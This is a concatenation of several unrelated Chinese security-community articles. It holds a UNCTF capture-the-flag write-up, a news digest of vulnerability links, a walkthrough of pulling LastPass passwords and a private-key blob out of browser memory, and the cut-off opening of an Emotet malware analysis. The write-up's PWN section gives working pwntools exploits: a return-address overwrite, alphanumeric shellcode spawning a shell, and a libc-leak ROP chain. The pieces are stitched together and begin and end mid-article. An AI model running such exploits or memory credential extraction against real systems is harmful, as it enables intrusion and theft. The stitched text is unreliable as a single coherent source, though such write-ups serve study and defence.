flag:UNCTF{ssddwdwdddssaasasaaassddddwdds}
解法二:爆破
运行了程序后发现可以一步一步走,一旦走错就会报错
于是可以按位爆破,最多也就是试4*29次,很快的。。。(至少比misc那个走迷宫要快)
## MISC
### 信号不好我先走了
下载得到图片,看了十六进制没有隐藏东西,于是用神器Stegsolve试一波LSB
果然有东西,藏了一个zip包。
保存下来解压缩得到一个张跟之前一样的图片。
盲猜盲水印,工具一把梭,得到
flag:unctf{9d0649505b702643}
### 亲爱的
原以为是mp3隐写,然而没有密码。
看十六进制数据发现有一个zip包在底下,
然后注释有提示
根据提示,和歌名,在qq音乐 海阔天空 李现 的评论区,在对应评论时间找到密码:真的上头
解压得到一张图片,看十六进制数据,底下隐写了一个word文档,
word打开,发现右下角有端倪,是图片一角,拖出来得到flag
(或者直接把word文档当zip打开,在word文件夹中的media文件夹中也有flag 的图片)
flag:UNCTF{W3L0v3Unctf}
### 快乐游戏题
终于出现了签到题,玩游戏得flag
flag:UNCTF{c783910550de39816d1de0f103b0ae32}
### Happy Puzzle
手撕PNG呗,提示里的RGB没管,400*400比较有用,
最基本的PNG组成:文件头,IHDR,IDAT(len(data)+’IDAT’+data+crc),IEND,和随处可见的crc32校验(这玩意儿坑惨我了)
用windows比较方便的是,crc不用算,用0占位即可,IEND也可以不用加
解题过程:
4. 随便找个PNG,拿到png文件头+IHDR的数据
5. 改宽高
6. 给所有data文件,前面接上len(data),即00002800,IDAT,再给末尾加上00000000占crc32的位
7. 做出26张图,看哪张图有图像,然后以此类推的再往后加data
* 结果:
贴上半自动exp:
import os
head='89504e470d0a1a0a0000000d494844520000019000000190080200000000000000'
idata='0000280049444154'
crc="1bad748e"
with open(filename,"rb") as f:
data = f.read().encode("hex")
rootdir = ''
list = os.listdir(rootdir)
for i in range(0,len(list)):
path = os.path.join(rootdir,list[i])
if os.path.isfile(path) and path[-5:]=='.data':
with open(path,"rb") as f:
txt = f.read()
txt=data+idata+txt.encode("hex")+crc
with open(path.replace("puzzle","puzzle2").replace("data","png"),"wb") as f:
f.write(txt.decode('hex'))
flag:ucntf{312bbd92c1b291e1827ba519326b6688}
### think
用python的匿名函数一句话制作出的题目
关键在这里,check函数判断checknum,如果checknum为1,就打印(__print(‘Congratulation!’),
(__print(decrypt(key, encrypted)),猜测后面半部分就是flag
于是,直接运行代码,然后在IDLE里键入check(1),得到flag
flag:flag{34a94868a8ad9ff82baadb326c513d40}
### Hidden secret
下载拿到三个里面全是十六进制的文件
看到03 04 05 06 01 02
就意识到这三个是被去掉了50 4B的zip包的三段数据
用010editor拼接起来后得到一个压缩包,里面是一个图片
用010editor打开图片后底下藏了一个zip包
解压得到一串密文:”K<jslc7b5’gBA&]_5MF!h5+E.@IQ&A%EExEzp\X#9YhiSHV#”
base全家桶走一遍,最后确定是base92
得到flag:unctf{cca1a567c3145b1801a4f3273342c622}
### EasyBox
nc连上后是个数独题,不过是非常规的,只需要行和列不重复即可
魔改了个大佬的脚本:https://blog.csdn.net/zonnin/article/details/78813698
import itertools
from pwn import *
context.log_level='debug'
sh = remote('101.71.29.5',10011)
content = sh.recvuntil("answer :\n")[339:718].replace("\n","").split("+-+-+-+-+-+-+-+-+-+")
sudoku=[]
for i in content:
if i!="":
sudoku.append(i.replace(" ","0")[1:-1].split("|"))
#print sudoku
def find_index(s):
flag=list()
for i in range(9):
row=[]
for j in range(9):
if s[i][j]=='0':
row.append(1)
else:
row.append(0)
flag.append(row)
return flag
def not_done(s):
return True in [0 in r for r in s]
def get_row(s, r):
return s[r]
def get_column(s, c):
return [r[c] for r in s]
def get_possible(s, r, c):
return [i for i in range(1, 10) \
if i not in get_row(s, r) \
and i not in get_column(s, c)]
def go_around(s):
ans = []
for index_r, r in enumerate(s): #row_index and row
row = []
for index_c, c in enumerate(r): #each in row
c=int(c)
if 0 == c:
maybe_ans = get_possible(s, index_r, index_c)
row.append(maybe_ans[0] if len(maybe_ans) == 1 else 0)
else:
row.append(c)
ans.append(row)
return ans
def print_sudoku(s, msg):
print msg
for r in s:
print " ".join([str(c) for c in r])
print "*"*18
#print_sudoku(sudoku, "initializing...")
FLAG=find_index(sudoku)
counter=0
sudoku = go_around(sudoku)
#print_sudoku(sudoku, "Round "+ str(counter) + " :")
#counter += 1
while not_done(sudoku):
sudoku = go_around(sudoku)
#print_sudoku(sudoku, "Round "+ str(counter) + " :")
# counter += 1
answer=""
for i in range(9):
if FLAG[0][i] == 1:
answer+=str(sudoku[0][i])+","
answer=answer[:-1]
sh.sendline(answer)
#print answer
for i in range(1,9):
answer=""
sh.recvuntil("answer :")
for j in range(9):
if FLAG[i][j]==1:
answer+=str(sudoku[i][j])+","
answer=answer[:-1]
sh.sendline(answer)
#print answer
sh.interactive()
得到flag:flag{b613e841e0822e2925376d5373cbfbc4}
## CRYPTO
### 不仅仅是RSA
下载附件得到五个文件,
两个音频文件,看波形图,是摩斯密码,解密得到c1,c2
两个pem文件,用openssh打开得到两个模n和相同的e
根据加密脚本得知两个n有公约数
所以已知e p q
基础rsa解密,
exp:
from gmpy2 import *
def GCD(a, b):
while b:
a, b = b, a%b
return a
c1=4314251881242803343641258350847424240197348270934376293792054938860756265727535163218661012756264314717591117355736219880127534927494986120542485721347351
c2=485162209351525800948941613977942416744737316759516157292410960531475083863663017229882430859161458909478412418639172249660818299099618143918080867132349
e=mpz(41221)
n1=int('0xC461B3ED566F2D68583019170BDD5263D113BAECE3DEE6631F08A166376AC41FF5D4E90B3330E0FC26993E3B353F38F9B6B880DFBC5807636497561B7611047B',16)
n2=int('0xA36E3A2A83FE2C1E33F285A08C3ECD36E377F4D9FFE828E2426D3ECED0A7F947631E932AEC327555511AC6D71E72686C1CB7DBBF3859A4D9A3D344FBF12A9553',16)
#q=GCD(n1,n2)
q = mpz(95652716952085928904432251307911783641637100214166105912784767390061832540987)
print n2/q
p1 = mpz(107527961531806336468215094056447603422487078704170855072884726273308088647617)
p2 = mpz(89485735722023752007114986095340626130070550475022132484632643785292683293897)
assert p1*q==n1
assert p2*q==n2
d1 = invert(e,(p1-1)*(q-1))
d2 = invert(e,(p2-1)*(q-1))
m1 = hex(pow(c1,d1,n1))[2:].decode('hex')
m2 = hex(pow(c2,d2,n2))[2:].decode('hex')
print m1,m2
flag:UNCTF{ac01dff95336aa470e3b55d3fe43e9f6}
### 一句话加密
拿到文件,python文件里没有啥,正常的rsa加密,
然后用010editor打开另外一张图片,发现底下有内容
猜测那个大数是n,先拿去分解一波,发现可行
但是,e呢?
突然,发现被分解出来的p和q很熟悉
上V爷爷博客!<https://veritas501.space/2017/03/01/%E5%AF%86%E7%A0%81%E5%AD%A6%E7%AC%94%E8%AE%B0/>
p、q出现在V爷爷的Rabin密码的脚本里,那么这题就是Rabin密码了,,
那么直接上V爷爷脚本
import gmpy2
def n2s(num):
t = hex(num)[2:]
if len(t) % 2 == 1:
return ('0'+t).decode('hex')
return t.decode('hex')
def decode(c):
p = 275127860351348928173285174381581152299
q = 319576316814478949870590164193048041239
n = p*q
r = pow(c,(p+1)/4,p)
s = pow(c,(q+1)/4,q)
a = gmpy2.invert(p,q)
b = gmpy2.invert(q,p)
x =(a*p*s+b*q*r)%n
y =(a*p*s-b*q*r)%n
print n2s(x%n)
print n2s((-x)%n)
print n2s(y%n)
print n2s((-y)%n)
c1=62501276588435548378091741866858001847904773180843384150570636252430662080263
c2=72510845991687063707663748783701000040760576923237697638580153046559809128516
decode(c1)
decode(c2)
运行得到flag:unctf{412a1ed6d21e55191ee5131f266f5178}
### ECC和AES基础
参考https://ctf-wiki.github.io/ctf-wiki/crypto/asymmetric/discrete-log/ecc-zh/
将底下的脚本的数据替换下
G=E(6478678675, 5636379357093)
pub = E(2854873820564,9226233541419)
c1 = E(6860981508506,1381088636252)
c2 = E(1935961385155, 8353060610242)
X = G
for i in range(1, 3000000):
if X == pub:
secret = i
print "[+] secret:", i
break
else:
X = X + G
print i
m = c2 - (c1 * secret)
print "[+] x:", m[0]
print "[+] y:", m[1]
print "[+] x+y:", m[0] + m[1]
爆破得到secret=2019813
x=1559343440829
y=7468915163961
x即为aes_key
from Crypto.Cipher import AES
import base64
key = bytes('1559343440829'.ljust(16,' '))
aes = AES.new(key, AES.MODE_ECB)
data=base64.b64decode('/cM8Nx+iAidmt6RiqX8Vww==')
ans = aes.decrypt(data)
print ans
发现并不能解出来
这里有点小坑,C1和C2位置互换了
于是重新跑第一个脚本,C1和C2的值互换,secret之前已经爆破出来了
得到 x=1026
AES解密得
thisisa_flag
然后去目标url post
得到
flag:401E48C9A96DC219C32AB5E75204B655
## PWN
### Sosoeasypwn
原本想泄露canary,后无意间发现,eip竟然被覆盖了,于是手测,发现输入12个a后即可控制eip。(这里输入了12个a和3个b加1个回车,可见eip被覆盖成了bbb\n)
IDA静态分析发现,是两个函数调用了同一个栈,然后栈内数据没清理,导致部分数据被重用
所以导致合法输入就可以覆盖v1的值。
由于开启了eip保护,但程序本身已经给了16位(4个字符),ida里可以看到后门函数的相对偏移,9CD
基址后12位(3个字符)都是0,那么仅需要爆破一个字符即可得到拿到shell
exp:
#!/usr/bin/python
from pwn import *
context.log_level = 'debug'
while True:
try:
#sh = remote('101.71.29.5',10000)
sh = process("./pwn")
base_addr = sh.recvuntil(' world')
base_addr = hex(int(base_addr[-11:-6]))
sh.recvuntil('So, Can you tell me your name?')
sh.send('a'*12+p32(int(base_addr+'89cd',16))
sh.recvuntil('Please')
sh.sendline('ls')
sh.interactive()
except Exception as e:
sh.close()
得到flag:UNCTF{S0soE4zy_Pwn}
### EasyShellcode
反汇编看程序逻辑,就只是限制了shellcode的字符,要求在A-Za-z0-9之间
直接上V爷爷将shellcode转base64的工具
https://github.com/veritas501/ae64
exp:
from pwn import *
from ae64 import AE64
context.log_level = 'debug'
p=remote('101.71.29.5',10080)
p.recvuntil('say?\n')
obj = AE64()
sc = obj.encode(asm(shellcraft.sh()))
p.sendline(sc)
p.interactive()
flag:UNCTF{x64A5c11shE11c0dEi550_Ea5y}
### easy rop
这个很好绕过
发现有一个栈溢出,而且retaddr做了限制,这样就不能直接ret到system了(这里我用的是one_gadget),但是可以找gadget绕过(这里我找的是
ret )
其中libc版本用LibcSearcher泄露出来,然后payload的偏移需要用’\x00’来填充,以满足one_gadget的条件。
exp:
#!/usr/bin/python
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
#sh = process('./babyrop')
sh = remote('101.71.29.5',10041)
elf = ELF('./babyrop')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = 0x08048592
ret = 0x0804839e
sh.recvuntil('Hello CTFer!')
payload = '\x00'*0x20 + p32(0x66666666)
sh.sendline(payload)
sh.recvuntil('name?\n')
payload = '\x00'*0x14 + p32(puts_plt) + p32(main_addr) + p32(puts_got)
sh.sendline(payload)
addr = u32(sh.recvuntil('\xf7')[-5:])
libc = LibcSearcher('puts',addr)
base = addr - libc.dump('puts')
one_gadget = base + 0x3a819
#one_gadget = base + 0x3ac69
sh.recvuntil('Hello CTFer!')
payload = p32(0)*8 + p32(0x66666666)
sh.sendline(payload)
sh.recvuntil('name?\n')
payload = '\x00'*0x14 + p32(ret) +p32(one_gadget)
sh.sendline(payload)
sh.interactive() | 社区文章 |
# 【知识】6月14日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: Windows两个关键远程代码执行漏洞 **、** MacSpy: 可能是第一个mac恶意软件、劫持一个国家的顶级域名之旅-域名后缀的隐藏威胁(中)、WordPress Testimonials插件3.4.1以下版本存在SQL注入、自动化挖掘 Windows
内核信息泄漏漏洞、透过F5获取服务器真实内网IP、利用小错误盗取各种tokens**
**资讯类:**
* * *
【重大漏洞预警】Windows两个关键远程代码执行漏洞
<http://bobao.360.cn/learning/detail/3977.html>
【国际资讯】MacRansom:首款“勒索即服务”的Mac勒索软件
<http://bobao.360.cn/news/detail/4193.html>
[](http://www.securityweek.com/industroyer-ics-malware-linked-ukraine-power-grid-attack)
**技术类:**
* * *
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
MacSpy: 可能是第一个mac恶意软件
[https://www.alienvault.com/blogs/labs-research/macspy-os-x-rat-as-a-service](https://www.alienvault.com/blogs/labs-research/macspy-os-x-rat-as-a-service)
Direct Memory Access (DMA) 攻击软件
[https://github.com/ufrisk/pcileech](https://github.com/ufrisk/pcileech)
在内存中狩猎
[https://www.endgame.com/blog/technical-blog/hunting-memory](https://www.endgame.com/blog/technical-blog/hunting-memory)
PracticalPentestLabs.com boxes writeups
[https://0x00sec.org/t/practicalpentestlabs-com-boxes-writeups/2218/8](https://0x00sec.org/t/practicalpentestlabs-com-boxes-writeups/2218/8)
劫持一个国家的顶级域名之旅-域名后缀的隐藏威胁(中)
[http://bobao.360.cn/learning/detail/3975.html](http://bobao.360.cn/learning/detail/3975.html)
ShadowFall:对域名阴影攻击活动的详细分析报告
[http://bobao.360.cn/learning/detail/3973.html](http://bobao.360.cn/learning/detail/3973.html)
透过F5获取服务器真实内网IP
[http://www.lewisec.com/2017/06/13/Get_the_real_IP_through_F5/](http://www.lewisec.com/2017/06/13/Get_the_real_IP_through_F5/)
利用小错误盗取各种tokens
[https://www.seekurity.com/blog/general/lets-steal-some-tokens/](https://www.seekurity.com/blog/general/lets-steal-some-tokens/)
OpenJDK: java(1): 不可信任的搜索路径
[http://seclists.org/oss-sec/2017/q2/464](http://seclists.org/oss-sec/2017/q2/464)
Nexus 9 vs. Malicious Headphones, Take Two
[https://alephsecurity.com/2017/06/13/nexus9-ephemeral-fiq/](https://alephsecurity.com/2017/06/13/nexus9-ephemeral-fiq/)
解决b-64-b-tuff:写入base64和alphanumeric shell(手写一个base64解码器)
[https://blog.skullsecurity.org/2017/solving-b-64-b-tuff-writing-base64-and-alphanumeric-shellcode](https://blog.skullsecurity.org/2017/solving-b-64-b-tuff-writing-base64-and-alphanumeric-shellcode)
Vixie/ISC Cron group crontab to root escalation
[http://seclists.org/oss-sec/2017/q2/466](http://seclists.org/oss-sec/2017/q2/466)
使用MSRC API和get-msrcvulnerabilityreport API来生成CVEs月报。
[https://github.com/JohnLaTwC/MSRC/blob/master/Reports/MSRC_CVEs2017-Jun.html](https://github.com/JohnLaTwC/MSRC/blob/master/Reports/MSRC_CVEs2017-Jun.html)
WordPress Testimonials插件3.4.1以下版本存在SQL注入
<https://www.exploit-db.com/exploits/42166/>
【技术分享】自动化挖掘 Windows 内核信息泄漏漏洞
<http://bobao.360.cn/learning/detail/3978.html> | 社区文章 |
# 【技术分享】手把手教你如何从内存中提取出LastPass的用户凭证
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<https://techanarchy.net/2016/10/extracting-lastpass-site-credentials-from-memory/>
译文仅供参考,具体内容表达以及含义原文为准。
**写在前面的话**
首先我要声明的是,我这篇文章中所要描述的内容并没有涉及到LastPass的漏洞,而且整个过程也与漏洞利用无关。在这篇文章中,我准备告诉大家如何在信息取证的过程中尽可能地从内存中提取出我们所需要的数据,而且在某些情况下,我们还得要求这些数据必须是明文形式的有效数据。
最近,我正在阅读《内存取证的艺术》这本书[[购买地址]](https://amzn.to/2e3igqb),如果你对数据取证这一方面感兴趣的话,那么这本书是我强烈推荐的。在本书的部分章节中,作者对如何从浏览器中提取出用户密码进行了讨论。当你使用标准的登录方式来登录某个网站时,你所输入的用户名和密码将会以POST请求的形式发送至远程Web服务器。而需要注意的是,此时你的用户名和密码均是以明文的形式发送的。在此,我并不打算讨论关于SSL的内容,其实在SSL内部,这些数据仍然是明文形式的。
接下来,本书的作者继续讲述了如何定位这些POST请求,并尝试将这些请求数据提取出来。如果你刚好“逮到”了一个刚刚完成登录操作的浏览器,那么这种方法对你来说可能会非常有用。但如果用户使用了一个session(会话)来进行登录的话,那么你可能就无计可施了。
在我阅读本书的过程中,我无意中看了一眼我的浏览器,我发现我的LastPass插件图标上显示了一个数字1。这也就意味着LastPass已经帮我把当前这个域名的登录凭证保存下来了。
正常情况下,如果我访问了某个网站的登录页面,而我又开启了浏览器的“自动填写表单”功能,那么LastPass就会自动将该域名的凭证数据填写至登录表单中,然后浏览器将会通过POST请求来发送这些凭证数据。当然了,前提是我已经将该域名的凭证保存在LastPass中了。
但是我现在想要弄清楚的是,LastPass中存储的凭证数据到底是何时被解密的。是当页面中出现了表单域的时候呢,还是当域名被加载完成的时候?于是我准备搭建一个测试环境,让我们来看一看真相到底是什么!
**环境搭建**
我想要在内存中完成所有的操作,所以我必须找到一种简单的、可重复进行的方法来实现在内存中搜索数据。
最简单的方法就是当我每次对浏览器进行了修改操作之后,立刻进行一次内存转储(mem
dump)。在虚拟机的帮助下,我只需要在每次修改之后创建一个快照(snapshot)就可以了。这样一来,每次修改之后我都能够得到一份内存数据的拷贝,然后就可以进行数据对比了。
接下来,我要安装几个目前最为常用的浏览器,例如Chrome、IE、或者火狐。然后配置好Lastpass插件(全部采用默认配置),并且使用该插件来生成并存储不同长度的密码,所有的密码都只包含字母与数字。除此之外,我还将所有的这些密码全部拷贝到了一份文档内,并将其保存在主机中。
完成这些操作之后,我退出了所有的账号,清除了浏览器的历史记录和临时文件,并且重启了设备。
**实验方法**
环境的搭建算是比较简单的了,但是实验过程可能会稍微有点复杂。实验的操作步骤大致如下:
1\. 打开浏览器
2\. 登录LastPass插件
3\. 登录网站
4\. 检查内存中是否出现了明文密码
5\. 完成修改操作(关闭网页标签、恢复网页标签、注销)
6\. 不断重复这些操作
**实验一**
首先,我打开了第一个网站—Facebook,然后登录了一个临时的Facebook账号。当我登录成功之后,我又访问了好几个其他的Facebook页面。这一系列操作完成之后,我并没有关闭这些网页标签,而是直接创建了一个快照。
第一次, 我打算搜索一些比较简单的东西,命令如下:
grep -a 03rRJaYNMuoXG7hs Win7x64-MemTesting-Snapshot3.vmem | strings > ~/Desktop/fb.txt
“-a”参数可以让grep命令把我的导出的内存文件当作文本文件来处理,而且在我们将输出的数据写入至文本文件之前,还要对字符串进行一些简单的处理。
我们所获取到的输出数据的确包含一些有价值的信息,具体如下图所示:
当我获取到这些数据之后,首先抓住我眼球的就是下面这两段数据:
这是一个JSON对象,其中包含有用户密码、网站域名、时间戳、以及其他的一些数据。从表面上看,这些数据似乎与浏览器自动填写表单域所使用的数据有关。
{"reqinfo":{"from":"fillfield_A","index":28,"time":1475875701411,"uniqid":85097549},"docid":0,"sharedsite":0,"automaticallyFill":1,"is_launch":false,"manualfill":false,"name":"pass","value":"O3rRJaYNMuoXG7hs","type":"password","checked":false,"otherfield":false,"doconfirm":1,"allowforce":0,"from_iframe":0,"humanize":false,"v2humanize":false,"delayquants":0,"force_fillbest":false,"originator":"FILL_F4","cmd":"fillfield","clearfilledfieldsonlogoff":0,"dontfillautocompleteoff":0,"realurl":"https://www.facebook.com/","aid":"607245038900433242","tabid":2,"custom_js":"","domains":"facebook.com,facebook.com,messenger.com","formname":"","topurl":"https://www.facebook.com/","urlprefix":"chrome-extension://hdokiejnpimakedhajhdlcegeplioahd/","lplanguage":""}
接下来的这部分数据我也看不出有什么端倪。
passO3rRJaYNMuoXG7hspassword
**实验二**
在第二个实验中,我访问了好几个不同的网站,并且均登录了相应的账号,然后在重启系统前注销了所有的账号。除此之外,我还要确保浏览器没有保存任何的数据,所以我必须要清除浏览器中所有的历史记录、cookie信息、以及表单内容等数据。
你可以在下面这张截图中看到,所有的网页标签都已经加载完毕了,而且除了QNAP网站之外,其他的网站均已登录了相应的账号。我进入到QNAP的主页,然后你就可以看到,LastPass插件将会提醒我它检测到了一个匹配成功的用户凭证,但是我现在却并没有加载任何包含表单域的网页,所以现在并没有任何需要进行“自动填写”的东西。此时我需要创建一个快照。
接下来,我在刚刚创建的快照中使用了与之前相同的grep命令,并且在内存中对所有刚刚访问过的网站进行了一次搜索。结果证明,我刚刚所有登录过的网站在内存中使用的都是相同的数据结构。具体数据如下所示:
{"reqinfo":{"from":"fillfield_A","index":157,"time":1475878291419,"uniqid":65765520},"docid":0,"sharedsite":0,"automaticallyFill":1,"is_launch":false,"manualfill":false,"name":"ca414a13646af9ceb5293a5eeded1704","value":"5DAhhkOvZDTC0MYA14","type":"password","checked":false,"otherfield":false,"doconfirm":1,"allowforce":0,"from_iframe":0,"humanize":false,"v2humanize":false,"delayquants":0,"force_fillbest":false,"originator":"FILL_F4","cmd":"fillfield","clearfilledfieldsonlogoff":0,"dontfillautocompleteoff":0,"realurl":"http://androidforums.com/login/login/register","aid":"5988558277865511241","tabid":14,"custom_js":"","domains":"androidforums.com","formname":"","topurl":"http://androidforums.com/","urlprefix":"chrome-extension://hdokiejnpimakedhajhdlcegeplioahd/","lplanguage":""}
除此之外,我还注意到了一些其他的数据结构。
{"cmd":"save","url":"https://www.phpbb.com/community/ucp.php?mode=login","formdata":"logintusernametpeters.lastpass%40gmail.comttexttseennlogintpasswordtSG5P2GRgqYeL4nvzi8C1XnZstpasswordtseennlogintautologinton-0tcheckboxtseennlogintviewonlineton-0tcheckboxtseennlogintredirectt.%2Fucp.php%3Fmode%3Dloginthiddentnotseennlogintsidt32ff2e6ecf53aaac43b88f123ad86b04thiddentnotseennlogintredirecttindex.phpthiddentnotseenn0tactionthttps%3A%2F%2Fwww.phpbb.com%2Fcommunity%2Fucp.php%3Fmode%3Dlogintactionn0tmethodtposttmethodn","current_pw_field_name":"","docnum":0,"timestamp":1475878195546,"username":"[email protected]","password":"SG5P2GRgqYeL4nvzi8C1XnZs","tld":"phpbb.com"}
我们可以看到,在上面这段数据中包含有用户名、网站域名、以及用户密码,而且这些数据全部是明文形式的。
此前,虽然QNAP网站已经加载完成了,但是我们既没有填写该网站的任何表单,也没有进行登录操作,所以内存中并没有关于该网站的数据。
接下来,我打算继续在内存中进行搜索,看看能不能找到其他的一些有用数据。在搜索的过程中,我突然发现了一段非常有意思的信息。
这是一段被标记为“LastPassPrivateKey”的数据。当我获取到这些数据之后,我便开始尝试去使用这部分数据来获取主密码。不仅如此,我也想看看是否能够使用这部分数据来解密我们在内存或者硬盘中所发现的文件。
当我在思考如何去利用这个“私钥”的时候,我突然意识到了一件事情—我到现在都还没有尝试在内存中搜索或查找主密码,说不定内存中就包含有主密码呢?
虽然在grep命令的帮助下,我成功地在内存中找到了明文形式的用户名和密码,但是我只在其中的一个快照中找到了这些数据。
我接下来的任务就是不断地打开、关闭、恢复网页标签,在完成了这一系列操作之后,我得出了一个结论:如果网页标签加载完毕,并且成功登录网站的话,大多数情况下我们都可以在内存中找到用户的登录凭证。
但是,在不断地打开或者关闭网页标签之后,我们将很难再在内存中找到完好无缺的数据结构了。虽然这些数据仍然保存在内存中,但是如果你不知道你所要找的数据是什么的话(无论是数据值还是数据结构),你几乎是不可能在内存中找到它们的。
为此,我们就得使用Volatility插件来从内存中提取出这些凭证数据了。这个插件可以使用YARA规则来从内存中自动化提取出我们所需要的数据,有关该插件的内容可以参阅这篇文章[[点我阅读]](http://www.ghettoforensics.com/2013/10/dumping-malware-configuration-data-from.html)。
我搜索到的数据结果如下所示:
localadmin@tech-server:~$ vol.py --plugins=/home/localadmin/github/volatility_plugins/lastpass --profile=Win7SP1x86 -f /home/localadmin/Desktop/lastpass-mem.vmem lastpass
Volatility Foundation Volatility Framework 2.5
Searching for LastPass Signatures
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3400)
Found pattern in Process: chrome.exe (3840)
Found pattern in Process: chrome.exe (3840)
Found pattern in Process: chrome.exe (3840)
Found pattern in Process: chrome.exe (3840)
Found pattern in Process: chrome.exe (3912)
Found pattern in Process: chrome.exe (3912)
Found pattern in Process: chrome.exe (3912)
Found pattern in Process: chrome.exe (3912)
Found pattern in Process: chrome.exe (3912)
Found pattern in Process: chrome.exe (3912)
Found pattern in Process: chrome.exe (4092)
Found pattern in Process: chrome.exe (4092)
Found pattern in Process: chrome.exe (4092)
Found pattern in Process: chrome.exe (4092)
Found pattern in Process: chrome.exe (2036)
Found pattern in Process: chrome.exe (2036)
Found pattern in Process: chrome.exe (2036)
Found LastPass Entry for hackforums.net
UserName: peters.lastpass
Pasword: jRvTpQoTHS4OTcl
Found LastPass Entry for facebook.com
UserName: [email protected]
Pasword: Unknown
Found LastPass Entry for sainsburys.co.uk
UserName: [email protected]
Pasword: mt5JwaPctWFzBj
Found LastPass Entry for leakforums.net
UserName: peterslastpass
Pasword: rmH61HSabrVJ9a2
Found LastPass Entry for facebook.com,facebook.com,messenger.com
UserName: Unknown
Pasword: O3rRJaYNMuoXG7hs
Found Private Key
LastPassPrivateKey<308204BD020100300D06092A864886F70D0101010500048204A7308204A30201000282010100D0D534BEA030F199144DD4B1B0A69D6462BC13CF074B77CDEC0B4C06D3773B39F0D3353D58732D35809E2A45C9A70B94C366DE4E8B591178F5366A4328C96A82A51E8B1573A9546F859EA6C13EB1E08F1F69749598429244B96AFCAE0787CFC4CC19311D80F90679CE4C395FDBF22F9201381E0AEC345C724E1E61CE8EEE0A37EE38B04D5EEA1AB2562D815242E4D6379D23940ACD800921853787F0F1B37F249DE284780CE1D1FFF10FFCE778CD03A442C7A487C47A27D4F11EE98CF5E8B2AA8A7DEE0710B9C2D430CB33EC747E37298E16103493C6DF8A539F4893F30CCFA74D84E5FC40E1ED39316EA038D16748F58AE873704DD61B028940ECB083E7F1790940D4BD2A01C73DBA4AC26A2BB98CE7A2CDF02011102820100624636F04B62539354D955085321324102818100D05799FCC7514DBFC0DEC6E06E2A8715E9E46911DBBFCC59F1569A82930FDBD195A685C1BF13EABB75B46CC8484EB3771E102E76CE3D3756CEF13666C6581861EE23EC11ABB658BA2F815EF2D406FDD85830F6B599443004CEA4B1A79DAAAAEE86755FE354498C770EF3BE2077DD19EE3E7E53A9935FC0D76BD90D3B887F50575FA01A617A43F5D2C44815098207299381229DDA8F91713B7012D8F29A087A3918A2F76A222BA4202E8A0997D63D1EEF02F246DC0A5C0AC869191B9231DCD6D657FB4E6591DDFAF3026522F84E2D1EF2D5C05289EFF9D7E2F2A722374E0204C8FAA326024DF520B97505146AFB1AF7469B862977B1152430911BFA112E76A51C352D7F1B2C39669B4CF102818100FCFCA8B2F2074C1FB357A859AA583651D5DC9EA0446E0B33A7B41D9B7C9955832BEFB4E2151D17DDB851A1F46B16E26ECC6515BCB1C802DD73DA4ACD89083168E2678DE363EF1B45BAA1BA40F845D8396AFC269503F9A4F04D39271F02819A665D47036F0CA3628D78987102818100CEFC910EF956B3590A9A0907F59EB44CD25FF10032DAFE48C359057F75FBA5AF1CC1C6E11E37CF4F825D0E1540B5DA77FF6777FEE55621C1D0EF85D3C12702150D542A90CC8021FA132EF383835DA4358A0781E168897C779F2DA6A834DA20DBFDA4F643738B4DF6BBDD768947D9EC577466E18100D351EC8A77C7582E0A78C5ACA9D86068BB82D721B0841962F959A25A01FA80FFB765DE228798>LastPassPrivateKey
Found Private Key
LastPassPrivateKey<x00xb2x88x10x02N;$x02&x00x00x00>LastPassPrivateKey
localadmin@tech-server:~$
**
**
**总结**
在完成了这一次实验之后,我发现我还有很多工作需要去完成。如果各位对此感兴趣的话,希望大家可以亲自动手尝试一下。大家可以在我的Github中找到实验所需的插件[[传送门]](https://github.com/kevthehermit/volatility_plugins/tree/master/lastpass)。 | 社区文章 |
# Emotet恶意软件深入分析
##### 译文声明
本文是翻译文章,文章原作者 fortinet,文章来源:fortinet.com
原文地址:<https://www.fortinet.com/blog/threat-research/deep-dive-into-emotet-malware.html>
译文仅供参考,具体内容表达以及含义原文为准。
Emotet是一种主要通过垃圾邮件进行传播的木马。传播至今,已进行过多次版本迭代。早期版本中,它通过恶意JavaScript文件被投递。在后来的版本,演变为使用启用宏的Office文档从C2服务器下载后进行传播。
自Emotet首次被发现之后,FortiGuard
Labs一直在对其追踪。在本博客中,我将对5月初发现的新Emotet样本进行深入分析。本篇分析主要包括:如何释放持久性payload,Emotet恶意软件如何与其C2服务器进行通信,如何识别可执行文件中的硬编码C2服务器列表及RSA密钥,以及如何加密它收集的数据。
## 0x01 恶意Word文档
这个样本是一个Word文档。当你打开它并启用宏时,恶意软件将开始运行。
图1:执行PowerShell脚本
我们可以看到恶意Word文档文件中的VB脚本使用PowerShell创建了一个新进程。而’-e’参数表示可以执行经base64编码的字符串类型的命令。
解码后的PowerShell脚本如图2所示:
图2:解码后的PowerShell脚本
变量$
YBAAU_D是一个包含五个URL的列表。通过调用它来从远程服务器下载payload并执行。下表中列出了所有恶意URL,并给出了每个URL所对应的payload的名称,md5值及大小。
在我5月初开始跟踪此活动时,前两个URL已无法访问,而其余三个URL则处于活跃状态。(URL对应的payload均为PE文件)。
接下来,需要选择其中一个进行进一步分析。在此博文中分析的payload是p4xl0bbb85.exe(md5:a97cbbd774ca6e61cf9447d713f7cf5d)。
## 0x02 第一层Payload
p4xl0bbb85.exe由定制化的封包工具进行封装。执行后,它会创建三个新进程,如下图所示:
图3:执行有效负载p4xl0bbb85.exe后的进程树
首先,它会使用命令’—f02b3a38’启动进程(pid:2784)。然后将PE文件’itsportal.exe’写入路径`C: Users [XXX]
AppData Local itsportal
